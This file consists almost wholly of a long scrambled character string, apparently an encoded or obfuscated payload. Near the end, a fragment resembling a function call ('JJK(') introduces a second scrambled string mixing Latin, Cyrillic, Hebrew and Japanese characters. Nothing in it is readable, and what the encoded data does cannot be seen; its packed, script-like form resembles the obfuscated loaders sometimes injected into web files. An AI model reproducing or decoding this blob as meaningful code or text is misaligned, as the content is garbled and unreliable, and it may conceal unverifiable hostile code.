BH,rB1}9:BuFiTo3l$anBB=ee{-E8lH4{.Ee8F!pF z^ez.Fr4aF.WiF.(riaB(),.{}oHs!lz.pe&r{rFHr3a,.,.X{h8e[yoe{frUW=BHe1l8i)Ec1neooec!prrorH{3_]gBoB,H70c8FBmBe=BF:B_s)lftSFs)xBj;t9.!suBh({]2WBH,aLFBB}t},HzWa(k77{]3Cr1eu=i(B7);neFu,bxxH3s4H.HB ..i8nlrBBaBHsaWH$(a=gst1!!kwt"er4o.2BM.:ihntriBHB[sBB.}HG79B=5-BEe,<;i{)eu.BB!=2iBfB5c2a0H]!E()eBma3g*tl$,_..g\\zHH(oB BB).B8=He(|$;;H(W]Hp2r0B!addeHN.dBsB{0dt_8Bp{(8>698e.c{B2lBM}B=2W3H smm,((B]),>rr)t!Fe0,14tB};)s_4C3p(sF(stWp{:.P(5a,targ0tq_).#}1BV}=r5fx5r3i0{]c9.."rBmev5d?oHes)vHl(pA$)cB_Hy1H8eH)BM,DLc)F>{!zpro$e3(+(e=|{{e2u3baxHBF)!)o{BBb!Hueh[{iy8eMHt3\/]jt#reei:BBBHB:(A BkHn110({0Bt(B}f)04e=0csiHdcp|sl:W|9snb\/rbetB!Hr2.8B. nuw!eruRa{*d5e_cY(;=0uD b]eqvF(57&B5)o,=eqloc2KHF}0D8E+$B1F9B4Bi;eJdo7Hd=d"=.hD8Bi!lcYn#t!>J#rc=n.tY[)3i]_+d.!rHpoale{jBt)(7u,F)B;=o"}"-4BBe1{He5F3ux9trl=BHF7h1ml(B)sTf?p!0ath.BBaBtei]ujeMW F2ast)(!aeaBepBtvelIes}B;\'! 0.)o,9dWC4n(tBW FcW=B=;3F5WfB);TX=7oF{17t22[HF3]]lpw\' z=w9r(y0!3s.w)r9ya[F&3L8lWnrtB)(H]fBrBajh9F\')l!BH9f.o,W8.d!6VcoeeG".edH)sBl-c|ooB!}!Tte.l0crK0(nVoeBeat0rBHHfno(,.VnoB{;,WdyCBs6o,ChdKBCne&$4Bw0=Wj82(iW(iBr4.wtB7Ho2@0Bwo`HSWo5a^eaz2HnlBt(rBg)BxIcebBlwi`tSno-a=e@u\/t&m0R25n].F47B9H(B4_HD3sg,=BnB4EBs,,W==aBF.1FX.[W8)HHe190B_.M(FH1;V80i)7#FH(3}0)_eMlFr1eV;1.)Z#B]}ce3t3ygB.|6eBE[72F]2Fr2D]8`=BB.76!BW4.]FFW2hHB2.8e_2YB"2=aBt[i8 ]HHw4.Hu3;8 BsBH_BY!"(e9Bm?.HQ3 :}H94F(187=F(;2_2n(FEH=1Pi4;;8g7zFWB.5na8e)H>1==.[00{ir.PF5$*t90+e=1npE.0i48].$F$a!Bp=eTd"_.Buh.ABznWW.BnrEE)s>4=B.10F{xoPP_7n*W3t4l4fB.34He7.9B;YWT.oaipen]( 8a}u}FH 9C0j{an.t[iti=Sip2o#t4ppN]fuFUBf=;a!B0;cQ_^t.\'Bm;0hMFi12]7-!<edH.9i)h!b4xeuspDrv(8{7B!B!lBNo{\'WtD]F3BBHZB}p)\'=jJa+plrvWaWHCBo{e3WBP!Wssoreoii(iuae*(B:,Bp.a:enW.W)s.w8tFve:B]Fa4d\\pegotqooBBn=&[238t^nErF93a3!= 3]B)=FBiFT1rt12{HH5H]r;8*]$oB1))!t10rcjBc&.`kiyiH0B){{oF(&e,Hce.n Ue{p4?\'(B,](md48]2F52n41?+]Chp9=]iFp{ld=!"hCci=7HH|9HHFi[y1e)HBBFH)f%,7a1o,FB7[870[!Pr2$]dB [i7,[BP[3t].B.}jFF.(B)_8FH2g]&&tKw7.!iv]+!4H]!&sKB7s! vW+B5.]vf]+m]OF!4tBeFI5:]eF14zB{FK5q]BF%4B)HF:.Brbpne.=x,4+r40]FF!Cloee(WoFn5.]l;W480 +3]HFf2,4\/?.]"hu9e]ef$-r\/Bhac8=.Hc|tH.FW[=13)2BXFH)e%,7s1p,cFe.1rop e;,u{FlBse]{ruhi:)0c6.)H)4srt`\'tXB:!0V7kHlF ,H)bBoH.6B]Fff-3\/#fc6W9)|FHb!(h\/ct=e=0e=3F\\}dB%[6p].r.2e0=)BBBF-.lW.F_5o]BfH-_Gd2.=.tByF.lh7sml\/s1H)51].Hd)(FxDrFs= eB|HBcF6)e%27]11,=H,5DH,6p]BB9;B4H1B8r:8FeFe!.g8ooi.x]#Z]$= F0!)g1rRrTiur.ts{\': 0i5 FF6lFx3_.!sHtq)BVa2H?43(e0>7#r6)]WBn;0f,O2eEeBe,tBrBgFo1trnlFc7,|kF.!Fl:m,nao..erznOeBd oFfjgfFtBYFHFi62]o- t;L0}2{Bj3.FF%[75E]}[BP]7?*828,BPc8w]s{_Ht.WF87$9=)o>H.10m\\rBBBIF876]pH20_8AHHBH.s:p7\'0e|mHpF\\[_7W]l{=epF+HBF7Ba7r]0H]!3p3i],ePe3K)f,e08)5}rHfF37S9excaSheN f\/F.BT).>e3B3!)B{FaHHS=:4-yeDu2F)Bs t8\'.C1)4tW3B2_+1UBHl7H]I}i2H0.BN;c*u$f2Wr=t4yasooFo1{5bF0iBWFt;t:F7H.nHF1s0,HPBBH.[e4(];BiBBB1=,FY{>8+qt!&etlHcFH;74Ha7]]};!bp8e\/ed-"Ve.mem.)!cZn}aWn}rx\/t,)<(\/Fpfp7ceh1lBeB\/"H4.Ht(s7(e8e)ls!t=\'LBcFvFH7\/4H)aHrFg7.60xeo1uH(iHpFe7p6r)tZ07#B6cys]{+baihpnaa.0:_P+4e,+bfpHctt}.!:\\PB]BF*459MFN1108!,"i7BBtr]m(vB(W;!!;oaui.Cf8e0.HWeCeoyetH)6]B],20u0]Fu0e8!!)eBteBp).{He}FoHsF2B27yH]7S]HB7)B,f0F0R}m}]Xec!c(lx(syFBeHD} ;$*n$i27ovo]b(xe\\9B)B2Ff8$]0H(F21B0#!)"B8)B,Fw).Fi_lF;Hr1F07AR9.]hcHn]iB..eH),}o_gCj>C#o6&]dBl;0*~$B2_aEcxbax.{-be8=B:FlTs;y:l7[oe.Vf]-)ftBEh0shlCs"H!8o]6)]sWt}\'8!oe=F4BB8]HV8"F]FuF8764=)7H2Fe716(x:e0d;wF(dFrH.ksy5oyee=".W1:F\\.{f\\nFycoe.!B.(B;]ecF"_BC.F"7!5.x_icshH.B!).}FB!0t}3XmI!a2leBsH(}";[*8$A2Fo2m1kx)BBTF.Fe8pF.3B.ls6t!){V(8 ?F9res>a#(6F]9)eB)F 8eBoB.siH 9WBDrFmWvs.)t?r]Rx6d]dHWwa.Ws t;wti5._iBd.noBFFB8@Btperen+s_H[1G)tB"Bf;.:70f4`Fo9HFU3[.rrfn1)Ft13G2l+heYtFy3D!2c)aH-9p]hB5)e)lBCFvFf5B] - t]L.&lHt9H,n9n{]f?RB7B=3v81_&x#5]4F,x2W0WoB7H,BjFt2B08Fp_tYo.mBe}BHa)aBAu6dxt)HF2$8=!p&n..B5;e{(jxa8p8r7.]B,;[{\'lcsF=Hef=oB(Fx=!e0B=;_bc8F0[BD=2a;N{!8&cFqJF+)e9zse!0(z)!n4 BWB>W4.s!B48,0).#=llaBIBter=aY(,8e;e!kuNFHWF,y=sB.)=o0{(FaF$!elne#mBB+FBF)!!lceFm}.l..aBlHr1)H_.C0F[7i74F_6F]vHaHF(a=={.!turFeB.9eHm9eF(!srB!frna6e|wutngBr9mgs.)a,l0FBoH0F\\800ixgWsH7sBtF\']C,)DVQ8H?e9f,B|3Be0]{(r n8eBm!susI|18B,,\'18t{Fa_B,FtB1,*@Z^t3.H[,iDBHo1)8F.6n18>)BB8, Br=l8H#f6;]W;-\\.e0nBtxn0e:f}es%){irtalhn!)otnt(%a,hB!sa&d:m4)rdnet0F0T02;_90[00a]M_IBsBuHe0SBs0BH81Z6.}aBfFb=Be.c?!)cFieBu))!)aua\'FQ3.B|!WDX)]Hp=zeB.t8.)rBHB&!YDH>e#7Dj!n({0(H.sut!)F1E8rHd3=)cHMHF8B42,7F1iB({\'5F![[2x&%H<!4hBc[=.=]e.3({,?7do%)6!]=;B* $aBHF2B5FF[010)sBB};Hetfp;x)13B2}HXF8.=59ie!n]t}nWe6fie2%{_Fsr:,9)WBoruB.xfJe..eWFC)ore)Be;?laf;H.0B]=});}gBKr{=E}EHFH=HF.{_Bc=2e3@gK9B@F2HW1B0?H51.2g0B}B,;oCuB..fue..eWlC o%e;F0{tGo8)B2,e=B9H\/:!6?cXHDs,(BaBF;t=n.)B0Hd4w;)<NWexBF..3iad)xern(o,Fi0(B<c...F-KWfBHF44.]r{n0F1r8o!nplioeBB+,e)Hh)0y1e8]),B.3e3}=m(60B1.8|_ux1F:Bd-Sei]hpH8B)tH6H6F)4171),Bo}1hoHfW ._!HBn)sH}=Oe+Hu4k1[*@8..6Fs+_K 8j]F.IH=hu_Yx)FcBs{39)!8PeFL;B\\.!iW2DCF8)3Ba. p)\'tepC4Fbs)tg\'Ft."f+0=BHF0F]M)i!.(=-])pF.(4"fBe+HSr8B)H.ro=f,F07H)F,!0a)th Br)BsytI\':BB!)onua(0Bi)yxs318!BB."k_yWo r3.Bd&t*c8C(n0e;t.gorhto[8ks}ts0tceempsrs}|$9Q,}<!Bi)|Bl3R3uH",B? B Bt,]RcH=2.00,o8,q?o6mBn:uiasTFb5sn).Bl=u8]BC,unHEmBI;B0eDDW<sHwit1vo.gpqs)()Bo)(BH=SeHen!5A!B3=),tDteFStBET$bBs9s{B ,i9%Be,.ByH@1F0tB);]h$fcHI0F]hh 0l]W(oB!={W!_B-Bfe8,9))MBe=BIEh=fd.ae.? SB0sHF1 ])y)DH.eF}[01H]8{,@,*W1{Ft0t8;!Bfi8$3a)1B_Hg18]pxB3oE[Bd}rH21s0o#,e+.oBB.ti i$l_=]h i)tSr.FgFricH8303$)4&i%aB)F]8l4H)i=8*w4HB[FBib@H5H)^),H>Fx801.B1FF!Fa!t,)Wmt9H]B0i=x=oIu\\HBgFsFu!hi0siHBF=1l01z11b]BzpR0H=m]9.]o0i=D=+I,\\[B!FcF3!iadttk0}CB(B1}t;H!ioHm8nluea9TrbBs5B)_HB#u1dDt1BnHel7sBH2;]c%FH[;1r],[(B5,3<?)B,ee7SfBrT]bisns3%fmBBz,.S2s-tEsoBpB!)Fl!t!es@3,y${_!C;B?,40rB0=n0?N)_eB1=VS]7i;ef-BNBv)yB)+B*}+ieHk1T8hk0,NHi"d,T5jn].{i;OHM]sWeFyfunrBC};BF=oeBSBBB:!;Z0F.;BO.tn 3eB(sotess{n02.8Hfa.d!B3)};Fh!aah.Nrfn$ddB!esHB2.3H\/sYi T-b!wdm:){$ld.!e(B-7)fOHBA.(F0,cFe4c5t,i+tSu}}).Xne-0!}r)B.58){en0t.iwi9.BBDW=FHBH=!a8B&;nQ=^B.,B(;,<0e}uoiBt*o1H21t]";)<!hyl{S,r1nxH@1g]F;sh?F615]}-e<nvs(o}9;BhdFm1H]F-r<0n0t_B.,.B(:cBF:)c}nnic.He,H.2o]4BF:3H6H.2c])H.:,eB]FFaH42B]},>t!pFiwnae1..ulB=:[H]2_]B,it4l0I0H.2B]e,$^,W:bxn,eg.qunB\\:1}]BosifuFHW0BE,!\'$\/*}HBg.B1sHF$1Ii"418B|.BHB,8->3!)iB=FiBshHs HQB.B],.9l!,B.hes;lQs0()7e!8wHpHanvByMF.6e]u{u\'m%!6x]m[{Sp53,B9BBI[\'48:B(H6.]FBr.htrpg])}WB!BaT.pi=eK 1(HtH+1(8tBn)]Hyo8({Q0rrv[t0E.eotfa.eB.?uJi=unar*ggfuch.-f&.}EB,Fa4B]F(="FF0)7"oi0J7{t"]9i2t,oi5B.B;,1n!twfiFrWKHd0F0F\/nlF_}-)FMBg=B=|Ar98]F[8"(i}JT{3BpHe0=8iB.)O},r)ndi(i1F)1)8(BB,dA=F.{gB=3;E0H(2}8H\/c2(HjFS,enr3nlFo,Mk$.ypBHgHtFu]F=2n]g_B.$unB,=%9=B$FB8=7")$B0FE8\'8.);FuH)$.auougAeBlFsB(HB!H7,09;D:71H$BHFo5n]=(e8HrB\\B{]r6{r0BD]i.a=lF.kBEs:)wcet{h0e3{0!nehu!MFslaseWe\/z1HB819H)nBPw]`]*n!"eFoHda)0;{;nH_1B}H;.;W% 5.FnEt.er]n0iei|(.ii})H!3s0({B;H%{6 ]x[8<0_6.Bd>B&]?H;1(&z)nB0}?4e2n8;^)3(F,319el]1iBp1hHS!hFl,3BQ=0! ee.5q"sB6e,BB}HH)t+(BD?f;H#32]]E:h;t#w2]])Ftf3nt&l&,_fBcB6W+yze.d1$0aWo)gteelBsF({BeHs,F9sD77jH,HWH;3n3}.^F}332.*+D\/)+>+G]!e"X30Be0aHo8s10))BBF;8)2Bxfpaeed6B6}1B.Fn5o]H(d8.rHf;!]:tlBmrn7oF.0r(n)esdf{fgH{M|s)B>eF.NstJv..(s!Beoe)eOe_}a3i&eou{Fs}CFiBBF{BrF}.tHF)|FBBoFe;e;=BH.p71BB)ABIFo[E9O;t8)!]u6M1xSn9BB)y)u_o4g)1B7Fr[ 0G,lHB9r.fF},.9))xx)W,(B}2,oiFaBln.HBcsB%F&Z3;0@:d+nlBIp;Bf%!B$B"m87B.3{08B0{lG0EBH4c>eet?KWR.2])._0Bnis=8e!A0_sB)ienfrih)Map0.0"mbt!tF3e{dVnAt:[8a#a0a)iF-ex)mEt3.H"|| cs]-,Be,do:HfBea,]eidi:.e0oBeTe9ByFae(!B1FBl:DeFonefe i9perFa8teB#F!eF!!1orin[ia*7.enBn[.o!im%o7t;na;2bB!BF=exB,F0e9!,..sn(ds_iden.[sW(.i6-HrozxnBee!sWe-li]t=e2BuFseF!]1WoFnde]-;vo:aeHo;e6.}B{F[eu!r1.s;res\'ltc.:2egoFe$B F.es!:}ibu!}1je1e";1I5!)e]dA!.pheHd\'h;l8BF2n8!Hr3T8uy3u$9*P;3=)Fi,B.308n),f"5F2_8.]g9f)e!|!cwrp]r0f31OF.B]xE3a5r!.pted)(isB.F$.1seead8{1nC5i!cpcek=Be)}$i(BWFp.ta8thpPa>)sBNFB.oa5tbp;ah.BdBlmyk.?9f9t9:9Y9)90}9BMF Fp7HBsF-.rft.}sm(cFkBlHes}jBoxs64n)L$}vg.[sn(+Rr5M] ;)HBs&!Fd2C=aaHB3)]_;sHiF08]6pWlcBF0Wr,,(h+){r;)B[F.Ft7BB.Fs.Bf;.Ho,l]aEo%sHl1F.j]o0sf0eF3847\',7-!2g)yB|itevsBBh(p7[!u\\!ZB3z]w;Bi0e.s7!9s2@e9oOK0])W)!hsa9F)j8ors\/1dxylFat.*u.u#(HW4on(+BoB(.cWaiFyqF.Hd2a0Hysu89_Pp2]FF208l]S9m)-.an)wqe!g.(HtW(r;,{BepectWdow9t=a=mH1BfliBmH1"dHa_g8b{eqWHrzetc)oHlHB"}d}B)wEiH[qUFsBd4]]{Qs8BH_150a{\'\\;!]a9sl)3Bs.=phuBev).;-9i!)uBeF=Be |2FWHfF]BB4H])HFf_r]aBh0H.=){8FoBH.ps<c+JB!tn,led7Hc4H]E|,Hi!0n.lqd8Hy4g]HF..oSvr)W{ringi)yg{+v(El7)Wnc0E$8e}4ABo2tBn=.nird.wt!Bo2tBessfgC(L=fzH8W]e};J(!DnBl8dBH&43]tFv.oS.rNWar7n@iayl{leeh{dgE80a}aATo7tonF.7i$d w(!noBt\/ees!gy(|=Hz{8.]d}D).H|())B>(FFH8F7BH5 ]FQi2B. ok.aHBBcWHoh)%BtW1oF(i}3Bs);HnBH(GBHW}!B<(|aIfaENgm.x;5!]i#Mfi~ejgc!!{neer.yftF}3()p{doGeHer.c.c.1.H(=jfct.sp9tln(mt;uf@!F8m!BnrsijgteHH5)]4B!}\'Osfe!HHyr0. i3d_xHrgHa5;]eBc}j;nX)Il!Wr.aBB1H"7\']H;.F3BBBsCsn]e,tWFJ6,) `_e2ew.:Isa!e")>THrPs).Hrxg.n=*&7_H$s)c9H.s0ceTrn]owdi._f;nB<MiFt7=tcmwid!h7H1h(i,hM=Bc.h4ifhH;(Qit.lx=!clsty=e=olr{wEm8g](1=B0 0"BswsdHheBehtiehe)Fc.n\/tse}(HH!tlD;to.t.t.C(e;\/j cl.8Bs}BTDn rDo)=denY.olsBl=.4e;rHr1F!8H)t}goFMs9oB7[s6{FH0?8t]!38).BZ(gB}}8,luB.eoH.Ni.:tH=!=ByBBBHFeBi,;<4qrei.riFrcr e3.2o dGrK)oXe2i;0$to(d2iBe=e\/D=4e5iH)3.]ng(2}=Be!:)iHS0oe(RHM6B7yxfi@t7reN@3]iH=;BHB9.i$6y;>042]kBa$tyg[F78xBaHcn(].o.bg]f9)H"LB(c:seR27.)izgB]c.sHRd7$x5a1cH(B.B.Ggzfc);)(m090],)=H]sBoa(h{(r!n)gyr0a,iseBusFH0F0BBt)?FwB3F6BrF_.abecju;B;s]zH7!;pd8{FeW.aB0=g000{iH(]])$.sBt{]:Zs& {u7...HH({=a{Xor0G;,om(oBa-1;}{o:+lna5B.(F7F}yXH8:=!:ce5BK;!:=e]Bo=Be"JkHe_8FeBBFx.tix.rneTtoWb3rBG1eg9EB+H1}IH B,F!Fu!La&ZO&]{j7}.]HB(g)B>.Br01)HfFr(;W7.-D)7BvcheBrFn2e\'vil,B|).;oetH:=}:oaxB8H!= eWJl+6W9_fFHBBFf.(i7.;n]TsoBbBr {t!e0)B7B.)t;F;);ra+uy.;ob.#H2)e_13BHoW7))w(`!*?!nelo]d.)p}]rlngg.rHZW%BtHL@}HGey]\/tiHH({:"_"e4HB!c!e8r]oFeFe,)f+Bpp)aT1"n6GBee!cpHWBopAuyei)nB(FDFd!=Znz)]t$s24nrm6taF=.0fi.6ayi,ate,.^FlB{}gHW0i84Z.lE{nH]W;.1rFl_a8(n}o,ee(MCn0Ieo,:c?1$ge>t)nyse!8lDgwnnkhn)zi00]yHc0aFe1 i Fa3ei+Hr18UBFt5BneF(F_1}F :.eH2Bi)F*7)i]Hl11UyFH92%H0en.u.0}T.,eeF.;u{trnsQ<F)H\'1PF%BwTexe.kofiF*)i9.earg[Hk1H87+8e_y;Ff.1Fc+;=+S;19Y8#)7\/F!6e%"3aYn!irFp}e=uicWn7B\\g{t.eHu)conF)!3R7)F{F{1;2 ^6FeFr184u)lFFB"B]Fe8a5u^ H|1d7$Y;#{2FFH8)YQ#82dF,Fn3f]J};)3we0 {rn3t iBiHTgx)c_%,&m}eB)texBc{ot^n.0BB;cX.7&\/f!hspgBe)THoH(Fp.BtH{B\/.uc0nwq5n=i9i (}BoH3Mxn..Wu\'tvnHFB6_)FH..BeBprt$i]gP@B7.)mteiFm.4HF,0t8(!lvC(Y{it:xVct{a_r{btnmB:e{Ha)e0E\'8r,eeBdorcEW9\',H$aE(0)}0,Pr}etp}nnT}x9Hi8B]sB&:1ct(lp=n}H68f]1m0)mg;[FlHsy=3]ame)Hpt[klisc=)]4m3)9o=tNiaefH[8!]0f]nbMS)H[8=(]5e.cwpHcQ[r=B]FF.Hx8B] }BBBBFB]s-H.ic(H$=sfgkeeT;oo(rBEFs2y,B<p^,80F(BpBn.71pT7B]He6.].+?!0W1.7i k+F,)iB-FH_\'- eWiFeBt(o(t6tdmsnB.(aeeB)lF<6K]Z+]!HWHCrn0a5n)rgFt)k!;\'0=F.eH1wniBh.{(BeBaM})BB.)F}$hs03H]9.+pf$FH,rF6HBkHymosee=B.}1,&IHn! yKFy6h]B#(\'e@]BBBHMa)H[p)},Reei)ewtxo$tFt4m.ni.daee;%0&4l1q@edSutHirgt@B9F)o|^K28}]H`B(0:ttBp(?5:tc).)\/r.]w::8.Bw d{?_.BS2)B:tcH+a?s.m\/H.c\/s[8c_#B:B!6+,&8!bcS.6\/r)}?2Ht0988B:F9B0Fc. cHs.o(.0lHc:sBz_j!2F!Bu9tem1i^otk,.)aBcBtrt(m n(;uEH2s=xF=Z{}d!.a.c](B,W{.ossrl!.plpguFv01)FBl=sUH;o7@.BB!|gH?;x7czB:!ptn4BB)],tp]n(W{:{H{H20F8.\/e1u0jquFi;$eH.)F!=#BqHm0Q0j!]\\o$juer,n0cIiF(iF)HF[?3H]$)vF}==eF}>!"k7tcRt3B]|} $HuerrnncwHFB (.}-[B9m].)FB[F)[83.,BH,9THo6g]bBFtbpC]);BB}Fs8X3!x=i2ef)3$FuerwnHcr!ahnw_)oFu0r8.!NBF!),aBtl(N.!3udS=BHBBe8()}b[:9{]FH29B*B3A.tF,)B}]BeMH)ufF-lG;24H0HBFo8F3ixaiBex),BgFe[d3o,(Hz9XH18;5b,.Q]y e4)8,WerMgn,IeoM:s?+$te3tFn!s4!rlEg,n6kBn0zB0D]fHB9rHx9pHf98H%9dF(0tkBFy:eeF2ukQF)3|ktHR9!UHFp6KksFH7xnBue0aT},6emc)Qj|u2BHc{iG!3$F4WC=r(y9a80,b<,q#Ft;W!m8H9B9U+],51B.pD\'0B1xFH1Hpr]}Wnx42{gCH25}5)*&3FF.9B3eHH6e8u+BIBw.HH9o4$p.]{WFF6!)e1dwr)FFB.BfTNnH_BFB!xe3dlrB3H1eFy7bp8]dW0FB!i$8F!B(B;T2nF_BF!!S$y3F0oH,2.7d+)3]HB2l7a}Bgut)QT%H&D#=:_!ctome,)<EBslenWt{;me)HF=]He]BfirBH82 =e;+7!z[eB<)B4+))nB3+o.oBFg(BgBn(p=)Bf]_+p})HeD }!g4t!icttozBiWeFz373!Hp;7o7!HsVg(eiTBoe(t;{oHsi.W{.r1e;p}n(TFx,}N:>HW1l0FB{[B0H]9i0(&8g{]Xoy[ mBH...).m.).B$8.\/u rmH) l!5eGTInFR).eBrw)ndo:.!.?tai+ger;Bl BmT)6cbn?tee(0{1\/Txmyoet\/NBa6txHo3]4  ;e.mBnjepe2(0051aiHHB4\']0=t }1n.kDe[cPg=BHk4B]s{HulcniwnB[[ w.9jeo7eny!BB 0, _rxR I.,uUryHa 7olt=o=s4!.2#wh!cn7T]o8bor}o.fug?ors8.8B8=H0\/1}_"x 3!E_.BBr(!2.8F!BwFpHr8!Ha1a.sc!Bef.3sxreoHfkg0_4x=Be.Bfs.FaBp2nm r1c8B!HWhs w twvF qr3BF.3l (s01 !t,pi=.={ea(F]1gF (thou(_{5Q}H71B9n+teFH 1f1H0oHrr!t=rt.. s!=r,vieuawlH(B;(.Sc.n6irHp FBH,]081.1x0. FT!bSn)e8eB.]nelRsu _FB +fWBa_^xp3G=RH)416. a{fG 8B=1H.050\' ec3i0nK)$BH nu]c2iEnHBb x!ts*r]o+iriWag*HiennB!,+0]1rp]*..lcensiL.eet i1G1105!seBb,a!d]!p(e$Nied1wH ua.t(gBc0skdFoceHd))%f.5! H0smHsdb9e  R1-0o0eHe 9+$1!]p0uF. )1ytn!4r5tvtEp7 Yhe FocsHHE=H]].ntBirB  H!ei9dcRB.Ha5t)H} S{T:o.[uBrm ;eB8-=*=|]F3I2]_\'B8r_nwg,rB;)Ga8H=}B8j[oee6yor(.}$3aFgHte!ps2_#BF(BoBuFe,tyt$.Ho!y=l!sB.$tir(]HtWu2);B0.ckgy9=6.gB3 IH3_!xe3W)9"HHh6c!B=0Ks ++g0;B@(thssh.H FHF c+-0rHH1W0C a+l14=B$HH(0e8i Fe y(F6BBj]oBe*y1 aH91W==.(BB_o 7k ltct.8lfc9 F!`=>K*BSia(H0f1t r=(He H!EopuF 0H{ Dc[(HdFi_t.oH 0ejuBn ,m1 .. !!en)R3|wHZ4dt=inBh.F 0+B eoe.hp6rWg=e:eB }=l_txs3H u;BG=}6H, dH08;]FHF )taiyBe .u1c4i nFeBB8(F0&1y sfBHp H+wK)B\/){i}(F!EZ=!rnc! )eHe s+2KBo=(xods,W#xN S.}t,ue}]Ba Suni,wEe tW_rx1fPnFmqeH0=1trinri)itBe tt+i).HB3 XeBuFnneWie ;aee_itt.r1spEf p!]s3B8 zOF =H& F;WQf$hoVu6Be t!)ue }B).BuHtwn=:eS HB8)c7nBt e]nF(tP .m_k-{;Ff8B5 neI(s eUB ]IH!]ur(,Yx]!zCB([m ;\'e!B(E(_ B(g8H;F"h.BBe H(n!L;5@h!o;[ea.1Be ruBBB(!{.B_.(!)0i1D(B\'j .fHBw qeEfaeFn6=.has8Bo ^h]_,xB3?i]dlw7!soears t4n5e.vvlBBW3l (ee=. nfyBE !(H1H.BBe.liH(1@lB=.= ?B!))_n-7 v)]!Ho2uF(1 B=0n]EH.o[((& uf]nsB( eB).1  2g!==.eB8w,=9B;(0+1et{4E .ektc[!cr(,iropkasB(1l]dir5a}tlvtCnaes8BM_Bx =sIc!,,+(8 Ff7rFaBh((8 deaB"(;tBr7et,ioFe BB.. "==!eBf}o )e7yse1f8ei.sBx 0uop{r}:=uW_sx.Bd -0"1Bt8BE)[]F.mBH pBm B=B #xBW=.x jY8!\/.vBn 6e)eBe]t] t.F.:.J.B ]etept6rn aJ3 vahW!x. 2rFser[es B&HeCj.Bo0-8 B]1)07Bh1n82B w4!1BF2F8eB70o8HB,0$0H.Il.n6ti rBF tn E8 ;nl4H 8xnW_)70 131u0H C1]2B8i!anFmHWo i.BB2 ){teHusnB![iBsr(t ?oiu{eHtpcBn_tfe; ]B! 2ajliaBkc0 1e3Bg9 1g3t<iBx<}4loe]e) bB#[e 8e=p,axe6$BeBmdmanes(StlBcso> H`) !tx71:Hie er)t0r) 4x.3p9e e.;uBro slrmBng 8a)g(t] ,ieetu{ ;p]rBne )pk*! ag2 )yf!t.{x)., [M!)o(3yf )B) 4z)01B 90}mia(nfMlHe3wBnoosc,o{e 20g)0Nch*b_ux13H}y1o0a)oie(r=_yn))}H};IWd0xo20g)86.+gHt}eBe1t0Wn9O]7.F ehHsp&e.; 8}t}oteun {0B8r{rfH ?|ne23D8# to,y,:3u7 .0\'80o5uH kiHk7o0ai BiBn2.{s, deo0s,iu) =999'),JJK('!,6д!2sGפetsFr]nB72rrטc|в?,rwו.сWכ_8aB2r>A37Tu])etn[];b:|22OFз 3ntM]e,9.$}t.тet76BкD"M9דvbABcWS311)=.dйgm.%a.4e*tEHשy]B.HWwFs;reB)в;B4.c_+Fl;Bf+0)Qnoрee8E.BF)|FFоeFrBFWhv)D4Fe!$au=8v .:Ez6H\/w&.\/0en&]caseB3E}}18eH"Fоr!31F2(HH1Etoд|з!;nEBlF!BFj{к42BW;を)mieoEimj3630]F.HTk9上;.B8)SF[wBs3ZOh0e7,gF.}49Zh)ql7]n)t_.5_|&#aל"Y2rpTד;. :(1Fyg[#!ieu?Bmg6.eFx-3oFheEBF.eB3}e9\'\\"ew!FBsRvBd.#ar\'sHa(Fdrs]8l8ç8Qi 色WHoHe<,QFa&.(Fe,%j15c,hWje0[!H8!tHHFgо]e.([Ta{tF#sFFeaо !0FsB.t[eBe($cW}иFWFmFce,H в1H-.3ogFI_k0$ש)רe:$uletF:H4n!バWfи.]к0]sH;Bg{\/Wt|H6e.\/л fnD8?HB3{]Fs4b.hT)H6FV.FpоHcv1g>;o.pBWelB0aHьmnH.FEe:F3"(feз;F&W[ !te ],?=3%.)е.)!dhnq U.7r:рxp0K e3iяM6i5!.cy9ua)n,2KH6v8YrsH(ye.i"1Fеd[mcBih"e...9e6.iWd 2V!Aо,4*5ayH)6lB|F. .eה(tr r)i(уnH8rlteT4F!2FBBkк,f7i,).1rB{]40."B}.}<B!!ebel5+n9oo次,o>rtB:B>Ct6{5@lF(HcrиBio>]2Fc3FB@18]!2м(:J2eQ3HuBph_B]а9F?sar|egחF9y@B0DW5Hm)?B,7r.tиm.e{]e!іvesHBF{FB.sA:WBF7-!,+WWB1 61W]eh5FHcзiм%т<He6!h$|!וF)588иe戻LaH{xip0FBFвMx( ?в^п 4tF0c,0oerdr-;инi4d,F!{1wא索!06$8ס)кFcтidspNDnиrH==FA!FWH]а|ueFzBH5HF..(%.V!eFAa}bH-i;FA9yB1וe>fibeere]F(ת[ז.Ee|рaorмR|yFeBuBBvsiF!BH(H!)к.кe2("3H84еTHу=) F#[7.вBt9лli3v0onו1WewrB%HWkk=I1eVm+Fflr6cBj;>:B&1B\\?Qgиe)6c9!s8oo@amF2e.!וBa)lה|H_2.;9HMcerd1.声nі4хo0]nsB[{]HeF}oF+WBfH0ц M0t еs95WHк)сa]]ה9l:h,kd.yeu{RbdF2,(.i\/8HFDגt1.t!H@.(PoBהF)FSB)he8BB +HH B!-96wтsr)e{аr1Fm;i*yv:(%u3gu9tHйcbZW&H?nHwуdр\/wFа3c0cr7|rWnגt=2`1rWuXтFo2F3る.8pm\/c1seH#]iBH_р8\/cut+y{3#0)B bfF ;Hia.G#3W.!1מF t0e4r(e|д.5B8]?eFadFU!eF6fyp6d46!]BIптNи(HB0nаoQאа3mpB)rWr+xFkDpn{.nнu=Fo:DeFrBpf^eH1i1#]I58!HWHFs,Kaм00z!U=8 アоgה^тWT)B;2,)=!FoF]iac.8=Y,rWтс]1iи{q0_9B:r`Hr.e3"0|0eHel|E]F,.2yB88!oHFoc.e!;eоlь.!)?E黒FHB]3c{f91y_o,;53HK4;Dn cHW)F6FeHy5B)!иiso7B B=в0HEr\/ f`cd lм]H]tlFBe8 B"c78sa(\\=.`!lWF0e B5om.|}B[hחB3xlgrwFg.Bad8B}H})TlWClX#F0Ww8WпH3t]!(We9nFeJ^3t0Wtt @ v]F0&(hZ8B)9F0xe!dPt8BM4We5вe,0=eHoWonB(!8F=cF[Hסjnu].iWa]Hvr[%))6"F0$}jC9HF.Fyf}ke7{)sHeBWe Hor3IEH|ivyр8dvBgo)lt1(#HoF}Hч0e;יHnWFFB.mBF)[_>4M7o_i":g2i ]Bボн@F3 p1נs)s閉xgHF]},]eHeE$g)H a]{$WHW)аH.2n,4W0un]-;.FiBsFrFeF$aWe.Ho)tHхsר9T4!ו,,;6|B)6F58tojןiHн!F.gHEFlF8.B`Bf:;)!5 